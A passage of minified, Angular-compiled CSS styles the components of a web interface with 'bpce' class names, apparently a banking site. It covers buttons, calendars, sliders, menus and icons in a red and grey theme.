a.bpce-button.bpce-button-quaternary[_ngcontent-wmm-c134]{color:#666}button.bpce-button.bpce-button-inverted[_ngcontent-wmm-c134], a.bpce-button.bpce-button-inverted[_ngcontent-wmm-c134]{color:#fff;border-color:#fff}button.bpce-button.bpce-button-no-mobile-border[_ngcontent-wmm-c134], a.bpce-button.bpce-button-no-mobile-border[_ngcontent-wmm-c134]{border-color:transparent}@media (min-width: 960px){button.bpce-button.bpce-button-no-mobile-border[_ngcontent-wmm-c134], a.bpce-button.bpce-button-no-mobile-border[_ngcontent-wmm-c134]{border-color:#d7000f}}button.bpce-button.bpce-button-no-border[_ngcontent-wmm-c134], a.bpce-button.bpce-button-no-border[_ngcontent-wmm-c134]{border-color:transparent}button.button-more-theme[_ngcontent-wmm-c134], a.button-more-theme[_ngcontent-wmm-c134] > span[_ngcontent-wmm-c134]{color:#d7000f;background-color:transparent}.bpce-capsule-button.bpce-capsule-button-checked[_ngcontent-wmm-c134]:not(:disabled){color:#d7000f;border-color:#d7000f;box-shadow:0 0 0 1px #d7000f}label.bpce-card[_ngcontent-wmm-c134]   .bpce-card-separator[_ngcontent-wmm-c134]   .bpce-card-intertitle[_ngcontent-wmm-c134]{background-color:#d7000f}label.bpce-card[_ngcontent-wmm-c134]   .bpce-card-selected[_ngcontent-wmm-c134]{position:absolute;bottom:0;left:0;width:100%;height:3px;background:#d7000f}.bpce-carrousel[_ngcontent-wmm-c134]   .bpce-carrousel-dot.bpce-carrousel-dot-active[_ngcontent-wmm-c134]:before{background-color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-checkbox-label[_ngcontent-wmm-c134]:hover   .bpce-checkbox-square[_ngcontent-wmm-c134]{border-color:#d7000f}}.bpce-checkbox-icon-indeterminate[_ngcontent-wmm-c134]   line[_ngcontent-wmm-c134]{stroke:#d7000f}.bpce-checkbox-input[_ngcontent-wmm-c134]:checked + .bpce-checkbox-label[_ngcontent-wmm-c134]   .bpce-checkbox-square[_ngcontent-wmm-c134]{border-width:1px;border-color:#d7000f;background-color:#d7000f}.bpce-chip-filter-input[_ngcontent-wmm-c134]:checked + .bpce-chip-filter-content[_ngcontent-wmm-c134], .bpce-chip-filter-input[checked][_ngcontent-wmm-c134] + .bpce-chip-filter-content[_ngcontent-wmm-c134]{color:#d7000f;border-color:#d7000f;box-shadow:0 0 0 1px #d7000f}.bpce-chip-filter-input[_ngcontent-wmm-c134]:checked + .bpce-chip-filter-content[_ngcontent-wmm-c134]   .bpce-chip-filter-icon[_ngcontent-wmm-c134], .bpce-chip-filter-input[checked][_ngcontent-wmm-c134] + .bpce-chip-filter-content[_ngcontent-wmm-c134]   .bpce-chip-filter-icon[_ngcontent-wmm-c134]{stroke:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-datatable[_ngcontent-wmm-c134]   .bpce-datatable-icon[_ngcontent-wmm-c134]   svg[_ngcontent-wmm-c134]:hover{fill:#d7000f}}.ui-calendar-view[_ngcontent-wmm-c134]   .ui-calendar-cell[_ngcontent-wmm-c134]   .ui-calendar-cell-button[_ngcontent-wmm-c134]{border-radius:20px;color:#333}.ui-calendar-view[_ngcontent-wmm-c134]   .ui-calendar-cell[_ngcontent-wmm-c134]   .ui-calendar-cell-button[_ngcontent-wmm-c134]:focus{background-color:#f5f5f5}@media (hover: hover) and (pointer: fine){.ui-calendar-view[_ngcontent-wmm-c134]   .ui-calendar-cell[_ngcontent-wmm-c134]   .ui-calendar-cell-button[_ngcontent-wmm-c134]:hover{background-color:#f5f5f5}}.ui-calendar-view[_ngcontent-wmm-c134]   .ui-calendar-cell[_ngcontent-wmm-c134]   .ui-calendar-cell-button.ui-calendar-cell-selected[_ngcontent-wmm-c134]{color:#fff;background-color:#d7000f!important}.ui-calendar-view[_ngcontent-wmm-c134]   .ui-calendar-cell[_ngcontent-wmm-c134]   .ui-calendar-cell-button.ui-calendar-cell-disabled[_ngcontent-wmm-c134]{color:#999}.ui-calendar-view[_ngcontent-wmm-c134]   .ui-calendar-cell[_ngcontent-wmm-c134]   .ui-calendar-cell-button.ui-calendar-cell-restricted[_ngcontent-wmm-c134]{border-radius:0;color:#999;background-color:#f5f5f5;text-decoration:line-through}.bpce-fab-button[_ngcontent-wmm-c134]{background-color:#3e454a}@media (hover: hover) and (pointer: fine){.bpce-fab-button[_ngcontent-wmm-c134]:hover{background-color:#31373a}}@media (hover: hover) and (pointer: fine){.bpce-footer-legals-link[_ngcontent-wmm-c134]:hover{color:#d7000f!important}}.bpce-header-back[_ngcontent-wmm-c134], .bpce-header-assist[_ngcontent-wmm-c134], .bpce-header-close[_ngcontent-wmm-c134]{color:#d7000f}.bpce-header[_ngcontent-wmm-c134]:not(.bpce-header-with-custom-background)   .bpce-header-back[_ngcontent-wmm-c134]{color:#d7000f}.bpce-header[_ngcontent-wmm-c134]:not(.bpce-header-with-custom-background)   .bpce-header-assist[_ngcontent-wmm-c134], .bpce-header[_ngcontent-wmm-c134]:not(.bpce-header-with-custom-background)   .bpce-header-close[_ngcontent-wmm-c134]{color:#d7000f}.bpce-header-logo[_ngcontent-wmm-c134]{content:url(logo-large.0564b7b25b883966.svg)}@media (max-width: 959px){.bpce-header-logo[_ngcontent-wmm-c134]{content:url(logo-small.79a65ae987cf8c24.svg)}}.bpce-custom-image-container[_ngcontent-wmm-c134]{color:#d7000f}.bpce-custom-image-container[_ngcontent-wmm-c134]   .primary-fill[_ngcontent-wmm-c134]{fill:#d7000f}.bpce-custom-image-container[_ngcontent-wmm-c134]   .primary-stroke[_ngcontent-wmm-c134]{stroke:#d7000f}.bpce-custom-image-container[_ngcontent-wmm-c134]   .secondary-fill[_ngcontent-wmm-c134]{fill:#3e454a}.bpce-custom-image-container[_ngcontent-wmm-c134]   .secondary-stroke[_ngcontent-wmm-c134]{stroke:#3e454a}.bpce-custom-image-container[_ngcontent-wmm-c134]   .background-accent-fill[_ngcontent-wmm-c134], .bpce-custom-image-container[_ngcontent-wmm-c134]   .tertiary-fill[_ngcontent-wmm-c134]{fill:#f5f5f5}.bpce-custom-image-container[_ngcontent-wmm-c134]   .tertiary-stroke[_ngcontent-wmm-c134]{stroke:#f5f5f5}.error-name[_ngcontent-wmm-c134]{color:#d7000f}.ui-icon[_ngcontent-wmm-c134]   svg[_ngcontent-wmm-c134]   .primary-fill[_ngcontent-wmm-c134]{fill:#d7000f}.ui-icon[_ngcontent-wmm-c134]   svg[_ngcontent-wmm-c134]   .secondary-fill[_ngcontent-wmm-c134]{fill:#3e454a}.ui-icon[_ngcontent-wmm-c134]   svg[_ngcontent-wmm-c134]   .primary-stroke[_ngcontent-wmm-c134]{stroke:#d7000f}.ui-icon[_ngcontent-wmm-c134]   svg[_ngcontent-wmm-c134]   .secondary-stroke[_ngcontent-wmm-c134]{stroke:#3e454a}.ui-icon[_ngcontent-wmm-c134]   svg[_ngcontent-wmm-c134]   .success-stroke[_ngcontent-wmm-c134]{stroke:#398538}.ui-illustration[_ngcontent-wmm-c134]{color:#f5f5f5}.ui-illustration[_ngcontent-wmm-c134]   .primary-fill[_ngcontent-wmm-c134]{fill:#f5f5f5}.ui-illustration[_ngcontent-wmm-c134]   .primary-stroke[_ngcontent-wmm-c134]{stroke:#f5f5f5}.ui-illustration[_ngcontent-wmm-c134]   .background-accent-fill[_ngcontent-wmm-c134], .ui-illustration[_ngcontent-wmm-c134]   .tertiary-fill[_ngcontent-wmm-c134]{fill:#f5f5f5}.ui-illustration[_ngcontent-wmm-c134]   .tertiary-stroke[_ngcontent-wmm-c134]{stroke:#f5f5f5}.bpce-infobox[_ngcontent-wmm-c134]{border:1px solid #3e454a}@media (hover: hover) and (pointer: fine){.bpce-infobox-content[_ngcontent-wmm-c134]   a[_ngcontent-wmm-c134]:hover{color:#d7000f}}.bpce-infobox-icon[_ngcontent-wmm-c134]{color:#3e454a}.bpce-infobox-action[_ngcontent-wmm-c134], .bpce-inputlist-back[_ngcontent-wmm-c134], .bpce-inputlist-custom-action[_ngcontent-wmm-c134]{color:#d7000f}.bpce-inputlist-panel[_ngcontent-wmm-c134]   ul[_ngcontent-wmm-c134]   li.bpce-inputlist-selected[_ngcontent-wmm-c134]{border-left:4px solid #d7000f}.bpce-input-v2-icon[_ngcontent-wmm-c134]:focus   .ui-icon[_ngcontent-wmm-c134]{color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-input-v2-icon[_ngcontent-wmm-c134]:hover   .ui-icon[_ngcontent-wmm-c134]{color:#d7000f}}.bpce-input-phone-prefix.bpce-inputlist-opened[_ngcontent-wmm-c134]   .bpce-inputlist-header[_ngcontent-wmm-c134]   .bpce-inputlist-icon-down[_ngcontent-wmm-c134]{color:#d7000f}.bpce-input-big-amount[_ngcontent-wmm-c134]::-webkit-input-placeholder{color:#d7000f}.bpce-input-big-amount[_ngcontent-wmm-c134]::-moz-placeholder{color:#d7000f}.bpce-input-big-amount[_ngcontent-wmm-c134]:-moz-placeholder-shown{color:#d7000f}.bpce-input-big-amount[_ngcontent-wmm-c134]::placeholder, .bpce-input-big-amount[_ngcontent-wmm-c134]:placeholder-shown{color:#d7000f}.bpce-input-big-amount[_ngcontent-wmm-c134]:-moz-placeholder-shown{opacity:.4}.bpce-input-big-amount[_ngcontent-wmm-c134]:placeholder-shown{opacity:.4}.bpce-list-chip-selector-active[_ngcontent-wmm-c134]{color:#d7000f;border-color:#d7000f!important}.bpce-list-chip-selector-active[_ngcontent-wmm-c134]   ui-icon-v2[_ngcontent-wmm-c134]{color:#d7000f}.bpce-list-filter-content-header-back[_ngcontent-wmm-c134]{color:#d7000f}.bpce-loader[_ngcontent-wmm-c134]   svg[_ngcontent-wmm-c134]   circle[_ngcontent-wmm-c134]{stroke:#d7000f}.bpce-loader.bpce-loader-logo[_ngcontent-wmm-c134]{background-image:url(logo-small.79a65ae987cf8c24.svg)}@media (hover: hover) and (pointer: fine){.bpce-left-menu[_ngcontent-wmm-c134]:hover, .bpce-left-menu[_ngcontent-wmm-c134]:hover   .bpce-left-menu-icon[_ngcontent-wmm-c134]{color:#d7000f}}.bpce-left-menu-active[_ngcontent-wmm-c134]{color:#d7000f}.bpce-left-menu-active[_ngcontent-wmm-c134]:before{background-color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-right-menu[_ngcontent-wmm-c134]:hover{color:#d7000f}.bpce-right-menu[_ngcontent-wmm-c134]:hover   .bpce-right-menu-icon[_ngcontent-wmm-c134]{fill:#d7000f}}.bpce-menubar-logo[_ngcontent-wmm-c134]{background-image:url(logo-small.79a65ae987cf8c24.svg)}.bpce-menubar-right[_ngcontent-wmm-c134]   li[_ngcontent-wmm-c134]:last-child   .bpce-menubar-item[_ngcontent-wmm-c134]   .bpce-right-menu[_ngcontent-wmm-c134]{background-color:#d7000f;color:#fff}.bpce-menubar-mobile[_ngcontent-wmm-c134]   .bpce-menubar-mobile-item-active[_ngcontent-wmm-c134]   .bpce-menubar-mobile-item-label[_ngcontent-wmm-c134], .bpce-menubar-mobile[_ngcontent-wmm-c134]   .bpce-menubar-mobile-item-active[_ngcontent-wmm-c134]   .bpce-menubar-mobile-item-icon[_ngcontent-wmm-c134]{color:#d7000f}.bpce-progress-loader-svg-loading-movingCircle[_ngcontent-wmm-c134]{stroke:#d7000f}.bpce-progress-loader-number[_ngcontent-wmm-c134]{color:#d7000f}.bpce-paginator-navigation-button-selected[_ngcontent-wmm-c134]{background-color:#d7000f;color:#fff;cursor:pointer}@media (hover: hover) and (pointer: fine){.bpce-paginator-navigation-button-selected[_ngcontent-wmm-c134]:hover{cursor:auto;cursor:initial}}.bpce-paginator-page-selected[_ngcontent-wmm-c134]{color:#d7000f}.bpce-paginator-v2[_ngcontent-wmm-c134] > button.bpce-paginator-v2-button-selected[_ngcontent-wmm-c134]{background-color:#d7000f;color:#fff;border-color:#d7000f}.ui-pictogram[_ngcontent-wmm-c134]   svg[_ngcontent-wmm-c134]   .primary-fill[_ngcontent-wmm-c134]{fill:#d7000f}.ui-pictogram[_ngcontent-wmm-c134]   svg[_ngcontent-wmm-c134]   .secondary-fill[_ngcontent-wmm-c134]{fill:#3e454a}.ui-pictogram[_ngcontent-wmm-c134]   svg[_ngcontent-wmm-c134]   .primary-stroke[_ngcontent-wmm-c134]{stroke:#d7000f}.ui-pictogram[_ngcontent-wmm-c134]   svg[_ngcontent-wmm-c134]   .secondary-stroke[_ngcontent-wmm-c134]{stroke:#3e454a}.ui-pictogram.ui-pictogram-reverse[_ngcontent-wmm-c134]   svg[_ngcontent-wmm-c134]   .primary-fill[_ngcontent-wmm-c134], .ui-pictogram.ui-pictogram-reverse[_ngcontent-wmm-c134]   svg[_ngcontent-wmm-c134]   .secondary-fill[_ngcontent-wmm-c134]{fill:#fff}.ui-pictogram.ui-pictogram-reverse[_ngcontent-wmm-c134]   svg[_ngcontent-wmm-c134]   .primary-stroke[_ngcontent-wmm-c134], .ui-pictogram.ui-pictogram-reverse[_ngcontent-wmm-c134]   svg[_ngcontent-wmm-c134]   .secondary-stroke[_ngcontent-wmm-c134]{stroke:#fff}@media (hover: hover) and (pointer: fine){.bpce-radio-label[_ngcontent-wmm-c134]:hover:before{border-color:#d7000f}}.bpce-radio-input[_ngcontent-wmm-c134]:checked + .bpce-radio-label[_ngcontent-wmm-c134]:before{border-color:#d7000f}.bpce-radio-input[_ngcontent-wmm-c134]:checked + .bpce-radio-label[_ngcontent-wmm-c134]:after{background-color:#d7000f}.bpce-rating-radio[_ngcontent-wmm-c134], .bpce-search-trigger-btn[_ngcontent-wmm-c134]{color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-search-erase-btn[_ngcontent-wmm-c134]:hover{color:#d7000f}}.bpce-segmented-control[_ngcontent-wmm-c134]:before{border-color:#d7000f}.bpce-segmented-control-item[aria-selected=true][_ngcontent-wmm-c134], .bpce-rwd-header[_ngcontent-wmm-c134]   .icon-back[_ngcontent-wmm-c134], li[uiSelectOption][aria-selected=true][_ngcontent-wmm-c134]{color:#d7000f}.bpce-select-chip-selected[_ngcontent-wmm-c134]:enabled{color:#d7000f;border-color:#d7000f;box-shadow:0 0 0 1px #d7000f}.bpce-select-chip-selected[_ngcontent-wmm-c134]:enabled ~ .bpce-select-chip-icon[_ngcontent-wmm-c134]{color:#d7000f}.bpce-select-v2[_ngcontent-wmm-c134]:focus   ui-icon[_ngcontent-wmm-c134]{color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-select-v2[_ngcontent-wmm-c134]:hover   ui-icon[_ngcontent-wmm-c134]{color:#d7000f}.bpce-select-v2.bpce-select-v2-disabled[_ngcontent-wmm-c134]:hover   ui-icon[_ngcontent-wmm-c134]{color:#999}}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]{color:#d7000f;padding:0;margin:16px 0 0;height:4px;width:100%;border-radius:2px;-webkit-appearance:none}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]::-webkit-slider-thumb{background-color:#d7000f;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-webkit-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none}@media (hover: none){.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]::-webkit-slider-thumb{width:24px;height:24px;margin-top:-10px;transform:scale(1)!important}}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]::-moz-range-thumb{background-color:#d7000f;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-moz-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;-moz-appearance:none;appearance:none;-webkit-appearance:none}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]::-ms-thumb{background-color:#d7000f;width:16px;height:16px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-ms-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none;margin-top:0}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]::-webkit-slider-runnable-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]::-moz-range-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]::-ms-track{background-color:#ccc;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;color:transparent;background-color:transparent;border:0}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]::-ms-fill-lower{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#d7000f}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]::-ms-fill-upper{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]::-ms-tooltip{display:none}@media (hover: hover) and (pointer: fine){.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]:hover:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]:hover:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]:hover:not(:disabled)::-ms-thumb{transform:scale(1.5)}}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]:focus:not(:disabled){outline:none}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]:focus:not(:disabled)::-moz-focus-outer{border:0}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]:focus:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]:focus:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]:focus:not(:disabled)::-ms-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]:disabled::-webkit-slider-runnable-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]:disabled::-moz-range-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]:disabled::-ms-fill-upper{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]:disabled::-webkit-slider-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]:disabled::-moz-range-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]:disabled::-ms-thumb{background-color:#999;cursor:default}.bpce-slider-progress[_ngcontent-wmm-c134]{position:absolute;bottom:4px;height:4px;border-radius:2px;background:#d7000f;pointer-events:none}.bpce-slider-progress-thumb[_ngcontent-wmm-c134]:before, .bpce-slider-progress-thumb[_ngcontent-wmm-c134]:after{color:#d7000f}input[type=range][_ngcontent-wmm-c134]:disabled + .bpce-slider-progress[_ngcontent-wmm-c134]{background-color:#999;cursor:default}input[type=range][_ngcontent-wmm-c134]:disabled + .bpce-slider-progress-thumb[_ngcontent-wmm-c134]:before, input[type=range][_ngcontent-wmm-c134]:disabled + .bpce-slider-progress-thumb[_ngcontent-wmm-c134]:after{color:#333}.ie[_ngcontent-wmm-c134]   .bpce-slider-multi[_ngcontent-wmm-c134]   .bpce-slider-range-container[_ngcontent-wmm-c134]:after{background-color:#ccc;color:transparent;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#d7000f;content:"";position:absolute;left:0;top:50%;margin-top:-2px;width:100%;z-index:0}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]{color:#d7000f;padding:0;margin:16px 0 0;height:4px;width:100%;border-radius:2px;-webkit-appearance:none}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]::-webkit-slider-thumb{background-color:#d7000f;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-webkit-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none}@media (hover: none){.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]::-webkit-slider-thumb{width:24px;height:24px;margin-top:-10px;transform:scale(1)!important}}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]::-moz-range-thumb{background-color:#d7000f;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-moz-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;-moz-appearance:none;appearance:none;-webkit-appearance:none}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]::-ms-thumb{background-color:#d7000f;width:16px;height:16px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-ms-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none;margin-top:0}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]::-webkit-slider-runnable-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]::-moz-range-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]::-ms-track{background-color:#ccc;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;color:transparent;background-color:transparent;border:0}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]::-ms-fill-lower{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#d7000f}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]::-ms-fill-upper{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]::-ms-tooltip{display:none}@media (hover: hover) and (pointer: fine){.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]:hover:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]:hover:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]:hover:not(:disabled)::-ms-thumb{transform:scale(1.5)}}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]:focus:not(:disabled){outline:none}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]:focus:not(:disabled)::-moz-focus-outer{border:0}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]:focus:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]:focus:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]:focus:not(:disabled)::-ms-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]:disabled::-webkit-slider-runnable-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]:disabled::-moz-range-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]:disabled::-ms-fill-upper{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]:disabled::-webkit-slider-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]:disabled::-moz-range-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-wmm-c134]   input[type=range][_ngcontent-wmm-c134]:disabled::-ms-thumb{background-color:#999;cursor:default}.bpce-slider-progress[_ngcontent-wmm-c134]{position:absolute;bottom:4px;height:4px;border-radius:2px;background:#d7000f;pointer-events:none}.bpce-slider-progress-thumb[_ngcontent-wmm-c134]:before, .bpce-slider-progress-thumb[_ngcontent-wmm-c134]:after{color:#d7000f}input[type=range][_ngcontent-wmm-c134]:disabled + .bpce-slider-progress[_ngcontent-wmm-c134]{background-color:#999;cursor:default}input[type=range][_ngcontent-wmm-c134]:disabled + .bpce-slider-progress-thumb[_ngcontent-wmm-c134]:before, input[type=range][_ngcontent-wmm-c134]:disabled + .bpce-slider-progress-thumb[_ngcontent-wmm-c134]:after{color:#333}.ie[_ngcontent-wmm-c134]   .bpce-slider-multi[_ngcontent-wmm-c134]   .bpce-slider-range-container[_ngcontent-wmm-c134]:after{background-color:#ccc;color:transparent;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#d7000f;content:"";position:absolute;left:0;top:50%;margin-top:-2px;width:100%;z-index:0}div[_ngcontent-wmm-c134]   #ui-ink-bar[_ngcontent-wmm-c134]{background-color:#d7000f}.ui-tabs[_ngcontent-wmm-c134]   .ui-tab[_ngcontent-wmm-c134]:focus{color:#d7000f}@media (hover: hover) and (pointer: fine){.ui-tabs[_ngcontent-wmm-c134]   .ui-tab[_ngcontent-wmm-c134]:hover{color:#d7000f}}.ui-tabs[_ngcontent-wmm-c134]   .active-tab[_ngcontent-wmm-c134]{color:#d7000f}.bpce-tile-selected[_ngcontent-wmm-c134]{border-color:#d7000f!important}.bpce-tile-pro[_ngcontent-wmm-c134]{border-color:#d7000f}.bpce-tile-pro[_ngcontent-wmm-c134]:after{background-color:#d7000f}.ui-ripple[_ngcontent-wmm-c134]{overflow:hidden;position:relative;z-index:-1}.ui-ripple.ui-ripple-unbounded[_ngcontent-wmm-c134]{overflow:visible}.ui-ripple-element[_ngcontent-wmm-c134]{position:absolute;border-radius:50%;pointer-events:none;transition:opacity,transform 0ms cubic-bezier(0,0,.2,1);transform:scale(0);background-color:#d7000f1a}button.ui-button.outline[_ngcontent-wmm-c134]   .ui-ripple-element[_ngcontent-wmm-c134], button.ui-button.clear[_ngcontent-wmm-c134]   .ui-ripple-element[_ngcontent-wmm-c134]{background-color:#ccc}button.ui-button.tertiary[_ngcontent-wmm-c134]   .ui-ripple-element[_ngcontent-wmm-c134], button.ui-button.quaternary[_ngcontent-wmm-c134]   .ui-ripple-element[_ngcontent-wmm-c134]{background-color:transparent}.bpce-unavailable-custom-img[_ngcontent-wmm-c134]{color:#d7000f}.bpce-unavailable-custom-img[_ngcontent-wmm-c134]   .primary-fill[_ngcontent-wmm-c134]{fill:#d7000f}.bpce-unavailable-custom-img[_ngcontent-wmm-c134]   .primary-stroke[_ngcontent-wmm-c134]{stroke:#d7000f}.bpce-unavailable-custom-img[_ngcontent-wmm-c134]   .secondary-fill[_ngcontent-wmm-c134]{fill:#3e454a}.bpce-unavailable-custom-img[_ngcontent-wmm-c134]   .secondary-stroke[_ngcontent-wmm-c134]{stroke:#3e454a}.bpce-unavailable-custom-img[_ngcontent-wmm-c134]   .background-accent-fill[_ngcontent-wmm-c134], .bpce-unavailable-custom-img[_ngcontent-wmm-c134]   .tertiary-fill[_ngcontent-wmm-c134]{fill:#f5f5f5}.bpce-unavailable-custom-img[_ngcontent-wmm-c134]   .tertiary-stroke[_ngcontent-wmm-c134]{stroke:#f5f5f5}.bpce-unavailable-error-code[_ngcontent-wmm-c134], table[_ngcontent-wmm-c134]   .filter-icon[_ngcontent-wmm-c134]{color:#d7000f}.primary-fill[_ngcontent-wmm-c134]{fill:#d7000f}.primary-stroke[_ngcontent-wmm-c134]{stroke:#d7000f}.secondary-fill[_ngcontent-wmm-c134]{fill:#3e454a}.secondary-stroke[_ngcontent-wmm-c134]{stroke:#3e454a}.tertiary-fill[_ngcontent-wmm-c134]{fill:#f5f5f5}.tertiary-stroke[_ngcontent-wmm-c134]{stroke:#f5f5f5}a[_ngcontent-wmm-c134]{color:inherit;text-underline-position:under}@media (hover: hover) and (pointer: fine){a[_ngcontent-wmm-c134]:hover{color:#d7000f}}[_nghost-wmm-c134], form[_ngcontent-wmm-c134]{display:flex;-moz-flex-direction:column;flex-direction:column;height:100%}.leftTop[_ngcontent-wmm-c134]{flex:1 0 